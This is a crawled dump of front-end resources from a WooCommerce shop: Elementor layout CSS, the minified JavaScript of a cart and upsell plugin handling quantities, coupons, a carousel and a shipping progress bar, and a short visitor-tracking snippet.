.elementor-element.elementor-element-cdc57d7 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-b842570 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-8fd7aae .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-663a0f6 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-9a20751 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-9a20751{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-9a20751 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-72edba5 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-72edba5{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c32d548 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-79503cc > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-3b8489f > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-223bcac > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-7f7cd0c .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-47b6753 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-851063f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-851063f{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-851063f .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-e396554 > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-13c20dd .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-dc83fae .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-576d924 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-dbac09f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-dbac09f{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-dbac09f .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-8a60e0c > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-3d48af1 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-1964040 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-139b57c .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-499bd25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-499bd25{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-499bd25 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-cc5645d{padding:20px 10px 50px 10px;}.elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-00d6b38 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-9366893 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-8f81719 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-5a7cec1 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-fd4f68a{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-7d89d58 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-064b2c7 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-ca11b31{font-size:1em;}}@media(min-width:768px){.elementor-59384 .elementor-element.elementor-element-3568721c{width:34.999%;}.elementor-59384 .elementor-element.elementor-element-16b2f084{width:65.001%;}.elementor-59384 .elementor-element.elementor-element-24acfcc5{width:53.719%;}.elementor-59384 .elementor-element.elementor-element-876bf5a{width:48.461%;}.elementor-59384 .elementor-element.elementor-element-7504c2c9{width:55.714%;}.elementor-59384 .elementor-element.elementor-element-11563ca7{width:44.248%;}.elementor-59384 .elementor-element.elementor-element-302e8fcb{width:55.714%;}.elementor-59384 .elementor-element.elementor-element-623c6267{width:44.248%;}.elementor-59384 .elementor-element.elementor-element-2401f7ad{width:36.004%;}.elementor-59384 .elementor-element.elementor-element-62692a78{width:63.996%;}}@media(max-width:1024px) and (min-width:768px){.elementor-59384 .elementor-element.elementor-element-1b176b7a{width:33%;}.elementor-59384 .elementor-element.elementor-element-9c12d74{width:50%;}.elementor-59384 .elementor-element.elementor-element-505cef7{width:50%;}.elementor-59384 .elementor-element.elementor-element-24acfcc5{width:100%;}.elementor-59384 .elementor-element.elementor-element-876bf5a{width:100%;}.elementor-59384 .elementor-element.elementor-element-2fdcba5{width:33%;}.elementor-59384 .elementor-element.elementor-element-b7d7634{width:50%;}.elementor-59384 .elementor-element.elementor-element-369cb31{width:50%;}.elementor-59384 .elementor-element.elementor-element-5b288ed{width:100%;}.elementor-59384 .elementor-element.elementor-element-c341528{width:100%;}.elementor-59384 .elementor-element.elementor-element-7269f47{width:100%;}.elementor-59384 .elementor-element.elementor-element-3754d77{width:100%;}.elementor-59384 .elementor-element.elementor-element-e1da32e{width:100%;}.elementor-59384 .elementor-element.elementor-element-168a854{width:100%;}.elementor-59384 .elementor-element.elementor-element-9df1660{width:100%;}.elementor-59384 .elementor-element.elementor-element-4beada4{width:33%;}.elementor-59384 .elementor-element.elementor-element-e1e943a{width:50%;}.elementor-59384 .elementor-element.elementor-element-dea1616{width:50%;}}@media(min-width:1025px){.elementor-59384 .elementor-element.elementor-element-7321aaf3:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-7321aaf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4
body_size: 2035
content:
!function(e){jQuery.event.special.touchstart={setup:function(e,t,n){this.addEventListener("touchstart",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,n){this.addEventListener("touchmove",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchend={setup:function(e,t,n){this.addEventListener("touchend",n,{passive:!t.includes("noPreventDefault")})}};let t,n,o=0,i=0,c=0,r=0,s=0,l,u=1e3*parseInt(e(".wc-timeline-inner-container").attr("data-notice-timeout"));function d(){e(".wc-j-upsellator-show-cart").addClass("opened"),e(".wc-timeline-button-show-cart").addClass("opened"),e(".wc-timeline-modal-cover").addClass("opened"),e(".wc-timeline-modal-cover-container").addClass("opened"),e("body").addClass("woo-upsellator-modal-active"),setTimeout(()=>e(".wc-timeline-notifications").fadeOut(500),u),window.setTimeout(()=>{e(document).bind("mouseup touchend",function(t){let n=e(".wc-timeline-modal-cover-container");n.is(t.target)||0!==n.has(t.target).length||p()})},500)}function p(){e(".wc-j-upsellator-show-cart").removeClass("opened"),e(".wc-timeline-button-show-cart").removeClass("opened"),e(".wc-timeline-modal-cover-container").removeClass("opened"),e(".wc-timeline-modal-cover").removeClass("opened"),e(".wc-timeline-cart-notice").fadeOut(1),e("body").removeClass("woo-upsellator-modal-active"),e(document).unbind("mouseup touchend")}function m(){e(".woocommerce-checkout").length&&(e(document.body).trigger("update_checkout"),1!=wc_timeline.checkout_container_fixed&&e(".wc-timeline-checkout-upsell").remove())}function f(t,n){t>n&&(t=0),t<0&&(t=n);s=t*e(".wc-j-items-carousel-inner").width(),e(".wc-j-items-carousel-inner").css({transform:"translate3d( -"+s+"px, 0, 0)"}),e(".wc-j-bullet").removeClass("active"),e('.wc-j-bullet[data-index="'+t+'"]').addClass("active")}function w(){e(".wc-j-items-carousel").length&&(i=0,o=e(".wc-j-bullet").length-1,c=0,s=0,l=0,r=0)}function h(){if(e(".wcjfw-shipping-bar").length){let o=parseFloat(e("#wcjfw-cart-total").val())||0,i=parseInt(e(".wcjfw-shipping-bar").attr("data-current")),c=0,r=0,s=0;for(a=1;a<=wc_timeline.goals_count;a++){let l=parseFloat(e(".wcjfw-shipping-bar").attr("data-goal-limit-"+a));if(o<l){r=l,c=a-1;break}s=l,c=a}if(e(".wcjfw-shipping-bar").attr("data-current",c),c==wc_timeline.goals_count){e(".wcjfw-shipping-bar").progressBar(101,n,c);return}r=0==r?s:r;let u=r-s,d=o-s==0?.001:o-s;if(t=o?100*d/(u+.001):0,n=u-d,i==wc_timeline.goals_count&&c==wc_timeline.goals_count-1){e(".wcjfw-shipping-bar").progressBar(t,n,c);return}if(i<c){e(".wcjfw-shipping-bar").progressBar(101,n,i),setTimeout(()=>{e(".shipping-progress-bar").removeClass("transition"),e(".wcjfw-shipping-bar").progressBar(.1,n,c)},1200),setTimeout(()=>{e(".shipping-progress-bar").addClass("transition"),e(".wcjfw-shipping-bar").progressBar(t,n,c)},1300);return}if(i>c&&o){e(".wcjfw-shipping-bar").progressBar(.1,n,i),setTimeout(()=>{e(".shipping-progress-bar").removeClass("transition"),e(".wcjfw-shipping-bar").progressBar(99.99,n,c)},600),setTimeout(()=>{e(".shipping-progress-bar").addClass("transition"),e(".wcjfw-shipping-bar").progressBar(t,n,c)},700);return}e(".wcjfw-shipping-bar").progressBar(t,n,c)}}function g(){if(parseInt(e(".wc-item-count").text()),e(".elementor-menu-cart__toggle").length&&e(".wc-item-count").length){let t=parseInt(e(".wc-item-count").text());e(".elementor-menu-cart__toggle").find(".elementor-button-icon").attr("data-counter",t)}}e(document).ready(function(){if(e(document).on("click touch",".wc-j-upsellator-show-cart",function(){e(".wc-timeline-modal-cover-container").length?e(this).hasClass("opened")?p():d():window.location.href=wc_timeline.cart_url}),wc_timeline.is_cart_page&&setTimeout(()=>e(document.body).trigger("wc_fragment_refresh"),100),wc_timeline.has_carousel){function t(){++i>o&&(i=0),r=0,f(i,o)}function n(t){r="touchmove"==(t=t||window.event).type?-(c-t.touches[0].clientX):-(c-t.clientX),e(".wc-j-items-carousel-inner").css({transform:"translate3d( -"+(s-r)+"px, 0, 0)"})}function $(t){(l=s-r)-s<-45?i--:l-s>45&&i++,e(".wc-j-items-carousel-inner").css("transition","400ms ease all"),f(i,o),document.onmouseup=null,document.onmousemove=null,r=0}if(w(),e(document).on("click touch",".wc-j-bullet",function(){f(i=parseInt(e(this).attr("data-index")),o),r=0}),e(document).on("click touch",".wc-nav-prev",function(){--i<0&&(i=o),r=0,f(i,o)}),e(document).on("click touch",".wc-nav-next",t),e(document.body).on("touchstart mousedown",".wc-j-items-carousel-inner",function t(o){o=o||window.event,e(".wc-j-items-carousel-inner").css("transition","unset"),"touchstart"==o.type?c=o.touches[0].clientX:(c=o.clientX,document.onmouseup=$,document.onmousemove=n)}),e(document.body).on("touchend",".wc-j-items-carousel-inner",$),e(document.body).on("touchmove",".wc-j-items-carousel-inner",n),wc_timeline.carousel_autoplay){let v=setInterval(t,wc_timeline.carousel_autoplay_speed);e("body").on("mouseenter touchstart",".wc-timeline-modal-upsell",function(){clearInterval(v)}).on("mouseleave touchend",".wc-timeline-modal-upsell",function(){v=setInterval(t,wc_timeline.carousel_autoplay_speed)})}}function b(e){return jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_remove_item",key:e}})}function y(t){if(!t.notification)return;let n=e(".wc-timeline-notifications");n.fadeOut(1),n.html(t.message),n.attr("data-type",t.type),n.fadeIn(),setTimeout(()=>n.fadeOut(500),u)}e(".wc-timeline-container-close-icon").on("click",function(){p()}),e(".wc-timeline-modal-cover-container").on("swiperight",function(){p()}),e(document).on("click touch",".wc-timeline-qty",function(){e(".wc-timeline-product .out-of-stock").fadeOut(1);let t=e(this).parent().find(".btn-qty"),n=parseFloat(t.val()),o=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),c=t.attr("step");if(n&&""!==n&&"NaN"!==n||(n=0),(""===o||"NaN"===o||-1===o)&&(o=""),(""===i||"NaN"===i)&&(i=0),c="any"===c||""===c||void 0===c||"NaN"===parseFloat(c)?1:parseFloat(c),e(this).is(".quantity-up")){if(o&&(o==n||n>o)){t.val(o),e(this).closest(".wc-timeline-product").find(".out-of-stock").fadeIn(100);return}t.val(parseInt(n+c))}else i&&(i==n||n<i)?t.val(i):n>0&&t.val(parseInt(n-c));t.trigger("change-qty")}),e(document).on("change-qty","input.btn-qty",function(){let t=e(this).closest(".wc-timeline-product"),n=e(this).attr("data-sku"),o=e(this).val();if(t.find(".loader").css("display","block"),e(".wc-timeline-action").prop("disabled",!0),o>0){var i,c;(i=n,c=o,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_update_qty",key:i,qty:c}})).done(n=>{t.find(".qty").text(o),e(document.body).trigger("wc_fragment_refresh"),m()})}else b(n).done(t=>{e(document.body).trigger("wc_fragment_refresh"),m()})}),e(document).on("click",".wc-timeline-remove",function(){let t=e(this).closest(".wc-timeline-product"),n=t.attr("data-key"),o=b(n);t.find(".loader").css("display","block"),e(".wc-timeline-action").prop("disabled",!0),e(".wc-timeline-product .out-of-stock").fadeOut(1),o.done(t=>{e(document.body).trigger("wc_fragment_refresh"),m()})}),e(document).on("click",".coupon_button",function(){var t;let n=e('input[name="coupon_code"]').val();n.length<3||(e(this).addClass("loading"),(applied=(t=n,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_apply_coupon",coupon:t}}))).done(t=>{if(y(t),e('input[name="coupon_code"]').val(""),t.notification&&"error"==t.type){e(this).removeClass("loading");return}e(document.body).trigger("wc_fragment_refresh")}))}),e(document).on("click",".remove-coupon",function(){var t;let n=e(this).attr("data-code");(removed=(t=n,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_remove_coupon",coupon:t}}))).done(t=>{if(y(t),t.notification&&"error"==t.type){e(this).removeClass("loading");return}e(document.body).trigger("wc_fragment_refresh")})}),e(document).on("click",".wc-timeline-product .ajax_add_to_cart",function(){e(".wc-timeline-action").prop("disabled",!0),e(".wc-timeline-product .out-of-stock").fadeOut(1),e(this).closest(".wc-timeline-product").find(".loader").css("display","block")}),h(),e(document.body).on("added_to_cart",function(t,n,o){wc_timeline.open_on_add&&!e(".woocommerce-checkout").length&&-1==window.location.href.indexOf("elementor-preview")&&setTimeout(()=>{d()},100),m()}),e(document.body).on("wc_fragments_refreshed",function(){h(),e(".wc-timeline-action").prop("disabled",!1),e(".wc-timeline-product .loader").css("display","none"),g(),w()}),e(document.body).on("wc_fragments_loaded",function(){h(),e(".wc-timeline-action").prop("disabled",!1),e(".wc-timeline-product .loader").css("display","none"),g(),w()}),e(document.body).on("updated_checkout",function(){w()})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fec-fb-nd%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('da364d4e-31de-46b1-8d94-e288e3fcc3ee', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');